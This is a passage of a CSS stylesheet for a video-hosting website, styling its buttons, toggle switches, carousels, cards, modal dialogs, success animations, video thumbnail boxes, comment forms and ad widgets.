 width:50px;
 height:26px;
 margin-bottom:0;
 border-radius:100px;
 -webkit-transition:all .2s ease-in-out;
 transition:all .2s ease-in-out
}
.input-switch label:active {
 background-color:#a6b9cb
}
.input-switch label:active i {
 width:28px;
 -webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.2);
 box-shadow:0 2px 4px 0 rgba(0,0,0,.2)
}
.input-switch label:hover i {
 -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
 box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
 -webkit-transform:scale(1.01);
 transform:scale(1.01)
}
.input-switch input:checked+label {
 background-color:#008fff
}
.input-switch input:checked+label i {
 margin-left:26px
}
.input-switch input:checked+label:active i {
 margin-left:20px
}
.emoji-picker {
 position:absolute;
 top:0;
 bottom:0;
 right:0;
 width:40px;
 border-radius:0 5px 5px 0;
 cursor:pointer
}
.emoji-picker:hover {
 background:rgba(0,0,0,.08)
}
.emoji-picker svg {
 position:absolute;
 top:calc(50% - 9px);
 left:calc(50% - 9px)
}
.emoji-dropdown {
 min-width:6.8rem;
 max-width:6.8rem;
 padding:.5rem
}
.emoji-dropdown img {
 margin:.3rem;
 cursor:pointer
}
.btn,
button {
 font-size:13px;
 position:relative;
 cursor:pointer;
 text-align:center;
 -webkit-transition:all .3s ease;
 transition:all .3s ease
}
.btn:focus,
button:focus {
 outline:none;
 -webkit-box-shadow:none;
 box-shadow:none
}
.btn::before,
.btn::after,
button::before,
button::after {
 border-radius:3px
}
.rounded-btn {
 border-radius:50px
}
.rounded-btn::before,
.rounded-btn::after {
 border-radius:50px
}
.btn.rounded-circle {
 border-radius:50%
}
.btn.rounded-circle::before,
.btn.rounded-circle::after {
 border-radius:50%
}
.active-border {
 border-color:#fe628e!important
}
.btn-sm {
 padding:.2rem .5rem;
 font-size:.8125rem
}
.btn-sm::before,
.btn-sm::after {
 border-radius:3px
}
.btn-md {
 padding:.2rem 1rem;
 font-size:12px
}
.btn-lg {
 padding:.75rem 1.5rem;
 font-size:13px
}
.btn-xl {
 padding:1rem 3.5rem;
 font-size:16px
}
.btn-sm-wide {
 font-size:.8125rem;
 padding:.365rem 1.28rem
}
.btn-md-wide {
 padding:.75rem 2.5rem;
 font-size:12px
}
.btn-lg-wide {
 padding:.75rem 3.5rem;
 font-size:13px
}
.btn-xl-wide {
 padding:.75rem 4.5rem;
 font-size:16px
}
.btn-80-60 {
 width:80px;
 height:60px
}
.btn-120-60 {
 width:120px;
 height:60px
}
.btn-90-90 {
 width:90px;
 height:90px
}
.btn-45-45 {
 width:45px;
 height:45px
}
.btn-40-40 {
 width:40px;
 height:40px
}
.btn-50-50 {
 width:50px;
 height:50px
}
.btn-60-60 {
 width:60px;
 height:60px
}
.btn-light {
 border:none;
 position:relative;
 cursor:pointer;
 color:#a1a1a1;
 background-color:transparent;
 -webkit-transition:all .3s;
 transition:all .3s
}
.btn-light a,
.btn-light p,
.btn-light span {
 color:#a1a1a1
}
.btn-light::before {
 -webkit-box-shadow:0 0 0 1px none inset;
 box-shadow:0 0 0 1px none inset;
 background-color:#ebf4f5;
 content:"";
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 opacity:0;
 z-index:-1;
 -webkit-transition:opacity .3s;
 transition:opacity .3s;
 opacity:1
}
.btn-light::after {
 background:linear-gradient(135deg,#91a5f4 0%,#b08cf9 86%);
 content:"";
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 opacity:0;
 z-index:-1;
 -webkit-transition:opacity .3s;
 transition:opacity .3s
}
.btn-light:hover,
.btn-light:not([disabled]):not(.disabled):active,
.btn-light:focus {
 -webkit-box-shadow:0 0 0 1px none inset;
 box-shadow:0 0 0 1px none inset;
 color:#fff!important;
 background-color:transparent
}
.btn-light:hover a,
.btn-light:hover p,
.btn-light:hover span,
.btn-light:not([disabled]):not(.disabled):active a,
.btn-light:not([disabled]):not(.disabled):active p,
.btn-light:not([disabled]):not(.disabled):active span,
.btn-light:focus a,
.btn-light:focus p,
.btn-light:focus span {
 color:#fff!important
}
.btn-light:hover::before,
.btn-light:not([disabled]):not(.disabled):active::before,
.btn-light:focus::before {
 opacity:0
}
.btn-light:hover::after,
.btn-light:not([disabled]):not(.disabled):active::after,
.btn-light:focus::after {
 opacity:1
}
.btn-primary {
 border:none;
 position:relative;
 cursor:pointer;
 color:#fff;
 background-color:transparent;
 -webkit-transition:all .3s;
 transition:all .3s
}
.btn-primary a,
.btn-primary p,
.btn-primary span {
 color:#fff
}
.btn-primary::before {
 -webkit-box-shadow:0 0 0 1px none inset;
 box-shadow:0 0 0 1px none inset;
 background:linear-gradient(135deg,#91a5f4 0%,#b08cf9 86%);
 content:"";
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 opacity:0;
 z-index:-1;
 -webkit-transition:opacity .3s;
 transition:opacity .3s;
 opacity:1
}
.btn-primary::after {
 background:linear-gradient(135deg,#7b8ff4 0%,#b08cf9 86%);
 content:"";
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 opacity:0;
 z-index:-1;
 -webkit-transition:opacity .3s;
 transition:opacity .3s
}
.btn-primary:hover,
.btn-primary:not([disabled]):not(.disabled):active,
.btn-primary:focus {
 -webkit-box-shadow:0 0 0 1px none inset;
 box-shadow:0 0 0 1px none inset;
 color:#fff!important;
 background-color:transparent
}
.btn-primary:hover a,
.btn-primary:hover p,
.btn-primary:hover span,
.btn-primary:not([disabled]):not(.disabled):active a,
.btn-primary:not([disabled]):not(.disabled):active p,
.btn-primary:not([disabled]):not(.disabled):active span,
.btn-primary:focus a,
.btn-primary:focus p,
.btn-primary:focus span {
 color:#fff!important
}
.btn-primary:hover::before,
.btn-primary:not([disabled]):not(.disabled):active::before,
.btn-primary:focus::before {
 opacity:0
}
.btn-primary:hover::after,
.btn-primary:not([disabled]):not(.disabled):active::after,
.btn-primary:focus::after {
 opacity:1
}
.btn-secondary {
 border:none;
 position:relative;
 cursor:pointer;
 color:#555;
 background-color:transparent;
 -webkit-transition:all .3s;
 transition:all .3s
}
.btn-secondary a,
.btn-secondary p,
.btn-secondary span {
 color:#555
}
.btn-secondary::before {
 -webkit-box-shadow:0 0 0 1px none inset;
 box-shadow:0 0 0 1px none inset;
 background-color:#e1e1e1;
 content:"";
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 opacity:0;
 z-index:-1;
 -webkit-transition:opacity .3s;
 transition:opacity .3s;
 opacity:1
}
.btn-secondary::after {
 background:linear-gradient(135deg,#91a5f4 0%,#b08cf9 86%);
 content:"";
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 opacity:0;
 z-index:-1;
 -webkit-transition:opacity .3s;
 transition:opacity .3s
}
.btn-secondary:hover,
.btn-secondary:not([disabled]):not(.disabled):active,
.btn-secondary:focus {
 -webkit-box-shadow:0 0 0 1px none inset;
 box-shadow:0 0 0 1px none inset;
 color:#fff!important;
 background-color:transparent
}
.btn-secondary:hover a,
.btn-secondary:hover p,
.btn-secondary:hover span,
.btn-secondary:not([disabled]):not(.disabled):active a,
.btn-secondary:not([disabled]):not(.disabled):active p,
.btn-secondary:not([disabled]):not(.disabled):active span,
.btn-secondary:focus a,
.btn-secondary:focus p,
.btn-secondary:focus span {
 color:#fff!important
}
.btn-secondary:hover::before,
.btn-secondary:not([disabled]):not(.disabled):active::before,
.btn-secondary:focus::before {
 opacity:0
}
.btn-secondary:hover::after,
.btn-secondary:not([disabled]):not(.disabled):active::after,
.btn-secondary:focus::after {
 opacity:1
}
.btn-outline {
 border:none;
 position:relative;
 cursor:pointer;
 color:#b8babc;
 background-color:transparent;
 -webkit-transition:all .3s;
 transition:all .3s
}
.btn-outline a,
.btn-outline p,
.btn-outline span {
 color:#b8babc
}
.btn-outline::before {
 -webkit-box-shadow:0 0 0 1px #5e5d5a inset;
 box-shadow:0 0 0 1px #5e5d5a inset;
 background-color:transparent;
 content:"";
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 opacity:0;
 z-index:-1;
 -webkit-transition:opacity .3s;
 transition:opacity .3s;
 opacity:1
}
.btn-outline::after {
 background:linear-gradient(135deg,#91a5f4 0%,#b08cf9 86%);
 content:"";
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 opacity:0;
 z-index:-1;
 -webkit-transition:opacity .3s;
 transition:opacity .3s
}
.btn-outline:hover,
.btn-outline:not([disabled]):not(.disabled):active,
.btn-outline:focus {
 -webkit-box-shadow:0 0 0 1px #5e5d5a inset;
 box-shadow:0 0 0 1px #5e5d5a inset;
 color:#fff!important;
 background-color:transparent
}
.btn-outline:hover a,
.btn-outline:hover p,
.btn-outline:hover span,
.btn-outline:not([disabled]):not(.disabled):active a,
.btn-outline:not([disabled]):not(.disabled):active p,
.btn-outline:not([disabled]):not(.disabled):active span,
.btn-outline:focus a,
.btn-outline:focus p,
.btn-outline:focus span {
 color:#fff!important
}
.btn-outline:hover::before,
.btn-outline:not([disabled]):not(.disabled):active::before,
.btn-outline:focus::before {
 opacity:0
}
.btn-outline:hover::after,
.btn-outline:not([disabled]):not(.disabled):active::after,
.btn-outline:focus::after {
 opacity:1
}
.btn-transparent {
 border:none;
 position:relative;
 cursor:pointer;
 color:#a1a1a1;
 background-color:transparent;
 -webkit-transition:all .3s;
 transition:all .3s
}
.btn-transparent a,
.btn-transparent p,
.btn-transparent span {
 color:#a1a1a1
}
.btn-transparent::before {
 -webkit-box-shadow:0 0 0 1px none inset;
 box-shadow:0 0 0 1px none inset;
 background-color:transparent;
 content:"";
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 opacity:0;
 z-index:-1;
 -webkit-transition:opacity .3s;
 transition:opacity .3s;
 opacity:1
}
.btn-transparent::after {
 background:linear-gradient(135deg,#91a5f4 0%,#b08cf9 86%);
 content:"";
 position:absolute;
 width:100%;
 height:100%;
 top:0;
 left:0;
 opacity:0;
 z-index:-1;
 -webkit-transition:opacity .3s;
 transition:opacity .3s
}
.btn-transparent:hover,
.btn-transparent:not([disabled]):not(.disabled):active,
.btn-transparent:focus {
 -webkit-box-shadow:0 0 0 1px none inset;
 box-shadow:0 0 0 1px none inset;
 color:#fff!important;
 background-color:transparent
}
.btn-transparent:hover a,
.btn-transparent:hover p,
.btn-transparent:hover span,
.btn-transparent:not([disabled]):not(.disabled):active a,
.btn-transparent:not([disabled]):not(.disabled):active p,
.btn-transparent:not([disabled]):not(.disabled):active span,
.btn-transparent:focus a,
.btn-transparent:focus p,
.btn-transparent:focus span {
 color:#fff!important
}
.btn-transparent:hover::before,
.btn-transparent:not([disabled]):not(.disabled):active::before,
.btn-transparent:focus::before {
 opacity:0
}
.btn-transparent:hover::after,
.btn-transparent:not([disabled]):not(.disabled):active::after,
.btn-transparent:focus::after {
 opacity:1
}
.btn-blank {
 background:0 0
}
.btn-transparent .dark {
 color:#151412
}
.btn-transparent span {
 color:#8e9194
}
.btn-transparent:hover span,
.btn-transparent:not([disabled]):not(.disabled):active span,
.btn-transparent:focus span {
 color:#fff
}
.btn-group-sm>.btn {
 padding:.16rem .5rem;
 border-radius:.15rem;
 font-size:.75rem
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus,
.btn-outline-secondary:not([disabled]):not(.disabled).active,
.btn-outline-secondary:not([disabled]):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
 background:linear-gradient(135deg,#91a5f4 0%,#b08cf9 86%);
 border-color:transparent;
 -webkit-box-shadow:none;
 box-shadow:none;
 color:#fff
}
.btn-outline-secondary {
 color:#a1a1a1;
 border-color:#e1e1e1
}
.btn-outline-secondary:hover {
 border-color:transparent
}
.round-btn {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:vertical;
 -webkit-box-direction:normal;
 -ms-flex-direction:column;
 flex-direction:column;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-pack:center;
 -ms-flex-pack:center;
 justify-content:center;
 border-radius:50%
}
.round-btn::before,
.round-btn::after {
 border-radius:50%
}
.round-btn.gradient-adonis-hover:hover {
 color:#fff
}
.round-btn.gradient-adonis-hover:hover p {
 color:#fff!important
}
.btn-close-round {
 width:46px;
 height:46px;
 line-height:46px;
 border-radius:50%;
 background:#ebebeb;
 text-align:center;
 border:none
}
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
 -webkit-box-shadow:none;
 box-shadow:none
}
@-webkit-keyframes adonisShadowOut {
 from {
  -webkit-box-shadow:0 0 0 0 #a68cf8;
  box-shadow:0 0 0 0 #a68cf8
 }
 to {
  -webkit-box-shadow:0 0 1rem .5rem transparent;
  box-shadow:0 0 1rem .5rem transparent
 }
}
@keyframes adonisShadowOut {
 from {
  -webkit-box-shadow:0 0 0 0 #a68cf8;
  box-shadow:0 0 0 0 #a68cf8
 }
 to {
  -webkit-box-shadow:0 0 1rem .5rem transparent;
  box-shadow:0 0 1rem .5rem transparent
 }
}
.shadow-out {
 -webkit-animation:adonisShadowOut .5s linear;
 animation:adonisShadowOut .5s linear
}
.btn-search {
 background:0 0;
 border:none;
 padding:0
}
.owl-theme-jable .owl-nav {
 margin-top:10px;
 text-align:center;
 -webkit-tap-highlight-color:transparent
}
.owl-theme-jable .owl-nav [class*=owl-] {
 color:#666;
 font-size:14px;
 margin:5px;
 padding:8px 7px;
 background:0 0;
 display:inline-block;
 cursor:pointer;
 border-radius:3px
}
.owl-theme-jable .owl-nav [class*=owl-]:hover {
 background:#000;
 color:#fff;
 text-decoration:none
}
.owl-theme-jable .owl-nav .disabled {
 opacity:.5;
 cursor:default
}
.owl-theme-jable.stage-margin-0 .owl-stage-outer {
 margin-bottom:0
}
.owl-theme-jable .owl-dots {
 text-align:center;
 -webkit-tap-highlight-color:transparent
}
.owl-theme-jable .owl-dots .owl-dot {
 display:inline-block;
 zoom:1;
 *display:inline
}
.owl-theme-jable .owl-dots .owl-dot span {
 width:8px;
 height:8px;
 margin:5px 7px;
 background:#ddd;
 display:block;
 -webkit-backface-visibility:visible;
 -webkit-transition:opacity 200ms ease;
 transition:opacity 200ms ease;
 border-radius:30px;
 -webkit-transition:all .3s;
 transition:all .3s
}
.owl-theme-jable .owl-dots .owl-dot.active span,
.owl-theme-jable .owl-dots .owl-dot:hover span {
 background:linear-gradient(135deg,#91a5f4 0%,#b08cf9 86%)
}
.owl-theme-jable .owl-dots .owl-dot.active span {
 width:38px
}
@media(min-width:992px) {
 .owl-theme-jable .owl-nav [class*=owl-] {
  -webkit-transition:all .3s;
  transition:all .3s
 }
}
.dark-theme .owl-theme-jable .owl-dots .owl-dot.active span {
 -webkit-box-shadow:none;
 box-shadow:none
}
.card {
 border:none;
 -webkit-transition:all .2s ease;
 transition:all .2s ease
}
.card .with-icon-title {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:vertical;
 -webkit-box-direction:normal;
 -ms-flex-direction:column;
 flex-direction:column;
 -webkit-box-pack:justify;
 -ms-flex-pack:justify;
 justify-content:space-between;
 min-height:18rem;
 overflow:hidden
}
.card .with-icon-title .icon-title {
 position:relative;
 background:rgba(55,85,190,.1);
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-pack:center;
 -ms-flex-pack:center;
 justify-content:center;
 height:4.5rem;
 width:4.5rem;
 right:1rem;
 bottom:1rem;
 border-radius:50%;
 -webkit-transform:scale(2.5);
 transform:scale(2.5);
 -webkit-transition:all .2s ease;
 transition:all .2s ease
}
.card .overlay-image {
 position:absolute;
 top:0;
 left:0;
 width:100%;
 height:100%;
 -o-object-fit:cover;
 object-fit:cover;
 z-index:0
}
.card.bg-blue {
 background:linear-gradient(-45deg,#59Ceff 0%,#6177ff 100%)
}
.card.bg-green {
 background:linear-gradient(132deg,#f4d03f 0%,#16a085 100%)
}
.card.bg-pink {
 background:linear-gradient(-45deg,#ff7e7e 0%,#ff536b 100%)
}
.card.bg-pink .icon-title {
 background:rgba(255,255,255,.1)
}
.card.bg-gray {
 background:linear-gradient(-45deg,#a6b5ca 0%,#8d93b1 100%)
}
.card:hover {
 -webkit-box-shadow:.5rem .5rem 0 rgba(36,37,45,.2);
 box-shadow:.5rem .5rem 0 rgba(36,37,45,.2);
 -webkit-transform:translate3d(-0.25rem,-0.25rem,0) rotateZ(-1deg);
 transform:translate3d(-0.25rem,-0.25rem,0) rotateZ(-1deg)
}
.card:hover .with-icon-title .icon-title {
 -webkit-transform:scale(2.8);
 transform:scale(2.8)
}
.modal-content {
 background:#f5f7fd;
 color:#8e9194;
 border:0;
 overflow:hidden
}
.modal-header {
 position:relative;
 border-bottom:0;
 padding:2rem 2rem 0;
 -webkit-box-orient:vertical;
 -webkit-box-direction:normal;
 -ms-flex-direction:column;
 flex-direction:column
}
.modal-header h4 {
 color:#2a2824;
 margin-top:.5rem
}
.modal-header .close {
 position:absolute;
 top:1rem;
 right:1.25rem
}
.modal-body {
 padding:0 2rem 2rem
}
.modal-body h4 {
 color:#2a2824
}
.modal-body a {
 color:#8e9194;
 -webkit-transition:all .2s ease;
 transition:all .2s ease
}
.modal-body a:hover {
 color:#fe628e
}
.modal-left {
 width:220px;
 background-image:url(https://assetscdn.jable.tv/assets/images/auth-bg1.jpg);
 background-size:cover
}
.modal-left.signup-bg {
 background-image:url(https://assetscdn.jable.tv/assets/images/auth-bg1.jpg)
}
.modal-left .logo {
 height:1.25rem;
 margin:1rem;
 position:absolute;
 bottom:0
}
.anime-success {
 position:relative;
 background:#f5f7fd;
 -webkit-box-sizing:content-box;
 box-sizing:content-box;
 height:80px;
 width:80px;
 border:4px solid #a5dc86;
 border-radius:50%;
 margin:0 auto 2rem
}
.anime-success:after,
.anime-success:before {
 content:'';
 position:absolute;
 background:#f5f7fd;
 height:120px;
 width:60px;
 -webkit-transform:rotate(45deg);
 transform:rotate(45deg)
}
.anime-success:before {
 border-radius:40px 0 0 40px;
 height:80px;
 width:26px;
 top:-17px;
 left:5px;
 -webkit-transform-origin:60px 60px;
 transform-origin:60px 60px;
 -webkit-transform:rotate(-45deg);
 transform:rotate(-45deg)
}
.anime-success:after {
 border-radius:0 120px 120px 0;
 left:30px;
 top:-11px;
 -webkit-transform-origin:0 60px;
 transform-origin:0 60px;
 -webkit-transform:rotate(-45deg);
 transform:rotate(-45deg);
 -webkit-animation:rotatePlaceholder 4.25s ease-in;
 animation:rotatePlaceholder 4.25s ease-in
}
.anime-success .placeholder {
 border-radius:50%;
 border:4px solid rgba(165,220,134,.25);
 -webkit-box-sizing:content-box;
 box-sizing:content-box;
 height:80px;
 left:-4px;
 position:absolute;
 top:-4px;
 width:80px;
 z-index:2
}
.anime-success .fix {
 background:#f5f7fd;
 position:absolute;
 height:90px;
 width:5px;
 left:28px;
 top:8px;
 -webkit-transform:rotate(-45deg);
 transform:rotate(-45deg);
 z-index:1
}
.anime-success .tip,
.anime-success .long {
 position:absolute;
 background:#a5dc86;
 height:5px;
 border-radius:2px;
 z-index:2
}
.anime-success .tip {
 width:25px;
 top:46px;
 left:14px;
 -webkit-transform:rotate(45deg);
 transform:rotate(45deg);
 -webkit-animation:animateSuccessTip .75s;
 animation:animateSuccessTip .75s
}
.anime-success .long {
 width:47px;
 top:38px;
 right:8px;
 -webkit-transform:rotate(-45deg);
 transform:rotate(-45deg);
 -webkit-animation:animateSuccessLong .75s;
 animation:animateSuccessLong .75s
}
@-webkit-keyframes animateSuccessTip {
 0%,
 54% {
  width:0;
  left:1px;
  top:19px
 }
 70% {
  width:50px;
  left:-8px;
  top:37px
 }
 84% {
  width:17px;
  left:21px;
  top:48px
 }
 100% {
  width:25px;
  left:14px;
  top:45px
 }
}
@keyframes animateSuccessTip {
 0%,
 54% {
  width:0;
  left:1px;
  top:19px
 }
 70% {
  width:50px;
  left:-8px;
  top:37px
 }
 84% {
  width:17px;
  left:21px;
  top:48px
 }
 100% {
  width:25px;
  left:14px;
  top:45px
 }
}
@-webkit-keyframes animateSuccessLong {
 0%,
 65% {
  width:0;
  right:46px;
  top:54px
 }
 84% {
  width:55px;
  right:0;
  top:35px
 }
 100% {
  width:47px;
  right:8px;
  top:38px
 }
}
@keyframes animateSuccessLong {
 0%,
 65% {
  width:0;
  right:46px;
  top:54px
 }
 84% {
  width:55px;
  right:0;
  top:35px
 }
 100% {
  width:47px;
  right:8px;
  top:38px
 }
}
@-webkit-keyframes rotatePlaceholder {
 0%,
 5% {
  -webkit-transform:rotate(-45deg);
  transform:rotate(-45deg)
 }
 100%,
 12% {
  -webkit-transform:rotate(-405deg);
  transform:rotate(-405deg)
 }
}
@keyframes rotatePlaceholder {
 0%,
 5% {
  -webkit-transform:rotate(-45deg);
  transform:rotate(-45deg)
 }
 100%,
 12% {
  -webkit-transform:rotate(-405deg);
  transform:rotate(-405deg)
 }
}
.video-img-box .img-box {
 position:relative;
 margin-bottom:13px;
 border-radius:5px;
 overflow:hidden
}
.video-img-box .img-box img,
.video-img-box .img-box video {
 width:100%;
 height:239px;
 -webkit-transition:all .3s;
 transition:all .3s
}
.video-img-box .img-box.cover-md a {
 display:block;
 background:#161a26;
 padding-bottom:60%
}
.video-img-box .img-box.cover-md img {
 position:absolute;
 width:100%;
 height:100%;
    
}
.video-img-box .img-box.cover-lg a {
 display:block;
 background:#161a26;
 padding-bottom:67.25%
}
.video-img-box .img-box.cover-lg img {
 position:absolute
}
.video-img-box .img-box.cover-half a {
 display:block;
 background:#161a26;
 background-position:right;
 background-size:auto 100%;
 padding-bottom:142%;
 -webkit-transition:all .2s ease-in-out;
 transition:all .2s ease-in-out
}
.video-img-box .img-box.cover-half a:hover {
 background-position:right 9% top
}
.video-img-box .img-box.rounded-lg {
 border-radius:10px
}
.video-img-box .img-box.removed img {
 -webkit-filter:blur(0.1rem);
 filter:blur(0.1rem);
 opacity:.6
}
.video-img-box .img-box.removed video {
 display:none
}
.video-img-box .img-box.removed .hover-state {
 display:none
}
.video-img-box .img-box.removed .overlay {
 display:block!important
}
.video-img-box .title {
 color:#b8babc;
 max-width:320px;
 margin-bottom:5px;
 white-space:nowrap;
 text-overflow:ellipsis;
 overflow:hidden
}
.video-img-box .title a {
 color:currentColor
}
.video-img-box .sub-title {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 color:#5e5d5a;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 font-size:.8125rem;
 margin-bottom:0
}
.video-img-box .overlay {
 position:absolute;
 background:rgba(12,12,12,.33);
 width:100%;
 height:100%;
 top:0;
 left:0;
 -webkit-transition:all .3s;
 transition:all .3s;
 z-index:1
}
.video-img-box .absolute-top {
 position:absolute;
 width:100%;
 left:0;
 top:15px;
 text-align:center;
 z-index:100
}
.video-img-box .absolute-bottom {
 position:absolute;
 width:100%;
 left:0;
 bottom:15px;
 text-align:center;
 z-index:100
}
.video-img-box .absolute-top-left {
 position:absolute;
 left:15px;
 top:15px;
 z-index:100
}
.video-img-box .absolute-top-right {
 position:absolute;
 right:15px;
 top:15px;
 z-index:100
}
.video-img-box .absolute-bottom-left {
 position:absolute;
 left:15px;
 bottom:15px;
 z-index:100
}
.video-img-box .absolute-bottom-right {
 position:absolute;
 right:15px;
 bottom:15px;
 z-index:100
}
.video-img-box .absolute-center {
 position:absolute;
 left:50%;
 top:50%;
 text-align:center;
 white-space:nowrap;
 -webkit-transform:translate(-50%,-50%);
 transform:translate(-50%,-50%);
 z-index:100
}
.video-img-box .blur {
 -webkit-filter:blur(0.1rem);
 filter:blur(0.1rem);
 -webkit-transition:all .3s;
 transition:all .3s
}
.video-img-box .hover-state {
 opacity:0;
 -webkit-transition:all .3s;
 transition:all .3s
}
.video-img-box .hover-state.active {
 opacity:1
}
.video-img-box .ribbon-top-left {
 position:absolute;
 background:#f32b8e;
 font-size:.7475rem;
 color:#fff;
 text-align:center;
 top:-60px;
 left:-60px;
 height:100px;
 width:100px;
 line-height:178px;
 -webkit-transform:rotate(-45deg);
 transform:rotate(-45deg);
 z-index:100
}
.video-img-box .ribbon-bottom-left {
 position:absolute;
 background:#4c2732;
 font-size:.7475rem;
 color:#fff;
 text-align:center;
 bottom:-60px;
 left:-60px;
 height:100px;
 width:100px;
 line-height:22px;
 -webkit-transform:rotate(45deg);
 transform:rotate(45deg);
 z-index:100
}
.video-img-box .action {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-pack:center;
 -ms-flex-pack:center;
 justify-content:center;
 background:rgba(255,255,255,.18);
 color:#fff;
 height:35px;
 width:35px;
 border-radius:50%;
 -webkit-transition:all .5s;
 transition:all .5s;
 overflow:hidden
}
.video-img-box .action:hover {
 background:rgba(255,106,136,.8)
}
.video-img-box .action.active {
 background:rgba(255,106,136,.9)
}
.video-img-box .label {
 background:rgba(0,0,0,.5);
 color:#fff;
 font-size:.8125rem;
 padding:.3rem .5rem;
 line-height:25px;
 border-radius:.5rem;
 -webkit-box-shadow:0 8px 22px 0 rgba(0,0,0,.38);
 box-shadow:0 8px 22px 0 rgba(0,0,0,.38)
}
.video-img-box:hover .overlay {
 background:rgba(80,100,110,.3)
}
.video-img-box:hover .title {
 color:#fe628e
}
.video-img-box:hover .blur {
 -webkit-filter:none;
 filter:none
}
.video-img-box:hover .hover-state {
 opacity:1
}
.horizontal-img-box .media {
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center
}
.horizontal-img-box .detail {
 padding-left:1rem
}
.horizontal-img-box .title {
 color:#b8babc;
 margin-bottom:5px
}
.horizontal-img-box span {
 color:#5e5d5a
}
.horizontal-img-box:hover .title {
 color:#fff
}
.video-info .info-header {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 margin-bottom:.5rem
}
.video-info .info-header .header-left {
 -webkit-box-flex:1;
 -ms-flex:1;
 flex:1
}
.video-info .info-header .header-left h6 {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 color:#8e9194;
 margin-bottom:0
}
.video-info .info-header .header-right {
 margin-left:1rem;
 text-align:right
}
.video-info .models {
 display:-webkit-inline-box;
 display:-ms-inline-flexbox;
 display:inline-flex
}
.video-info .models .model {
 width:1.5rem;
 height:1.5rem
}
.video-info .models .model:hover {
 z-index:1
}
.video-info .models .model:nth-child(3n) .placeholder {
 background:#ff8382
}
.video-info .models .model+.model {
 margin-left:-.2rem
}
.video-info .models .placeholder {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-pack:center;
 -ms-flex-pack:center;
 justify-content:center;
 background:#687ae8;
 color:#fff;
 font-size:.8125rem;
 width:100%;
 height:100%;
 -webkit-box-shadow:2px 2px 16px 0 rgba(17,18,20,.8);
 box-shadow:2px 2px 16px 0 rgba(17,18,20,.8)
}
.video-info .desc {
 padding:.5rem 1rem;
 margin-bottom:1.5rem;
 line-height:1.5;
 border-left:4px solid #ff8382
}
.video-info .tags a {
 display:inline-block;
 margin-right:.5rem;
 margin-bottom:.5rem
}
.video-info .tags a:before {
 content:'#';
 color:#6190c9;
 font-size:12px;
 font-weight:400;
 margin-right:1px
}
.video-info .tags a.cat::before {
 content:'//';
 color:#ff8382
}
.comments .new-comment {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 margin:0 auto 1rem;
 width:100%;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center
}
.comments .new-comment .form-group {
 background:#191d28;
 margin:0;
 padding:0;
 border-radius:5px
}
.comments .new-comment .form-group:before {
 position:absolute;
 content:'';
 background:#191d28;
 right:100%;
 width:16px;
 height:16px;
 -webkit-transform:rotate(-45deg) translateY(1rem);
 transform:rotate(-45deg) translateY(1rem);
 border-radius:.2rem;
 z-index:-1
}
.comments .new-comment .form-group.error {
 background:#b74a48!important;
 color:#fff
}
.comments .new-comment .form-group.error:before {
 background:#b74a48!important
}
.comments .new-comment .info {
 padding:.75rem 1rem
}
.comments .new-comment .info a {
 color:#fff
}
.comments .new-comment input {
 background:0 0;
 color:#fff;
 width:100%;
 height:40px;
 padding:0 2.5rem 0 1rem;
 border:none;
 outline:none
}
.comments .avatar {
 border-radius:50%
}
.comments .right {
 width:100%;
 margin-left:1.5rem
}
.comments .item {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 width:100%;
 margin-bottom:1rem
}
.comments .title {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 margin-bottom:.5rem
}
.comments p img {
 padding:0 .1rem;
 vertical-align:sub
}
.exo-native-widget {
 max-width:100%!important;
 min-width:auto!important;
 width:100%!important
}
.exo-native-widget+.video-img-box {
 display:none
}
.exo-native-widget-outer-container {
 margin-top:0
}
.exo-native-widget-item-container {
 width:100%!important
}
.exo-native-widget-item-image {
 height:auto!important;
 padding-bottom:56.25%;
 border-radius:5px
}
.exo-native-widget-item-content {
 display:block!important;
 height:auto!important;
 padding-top:0!important
}
.exo-native-widget-item-content-box {
 position:relative!important
}
.exo-native-widget-item-title,
.exo-native-widget-item-text {
 font-family:roboto,microsoft jhenghei,sans-serif!important
}
.exo-native-widget-item-title {
 line-height:1.2;
 white-space:nowrap;
 text-overflow:ellipsis;
 overflow:hidden;
 padding-top:13px!important
}
.exo-native-widget-item-text {
 padding-top:5px!important;
 white-space:nowrap;
